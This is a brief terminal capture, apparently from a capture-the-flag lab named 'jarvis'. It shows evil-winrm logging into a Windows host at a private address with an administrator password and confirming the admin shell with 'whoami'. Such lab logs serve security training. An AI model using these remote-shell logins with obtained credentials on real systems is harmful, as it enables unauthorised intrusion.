 gabriel@gabriel-note:~/ctf/jarvis$ evil-winrm.rb -u administrator -p 'NovaSenha123!' -i 172.16.2.32
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machi
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
jarvis\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>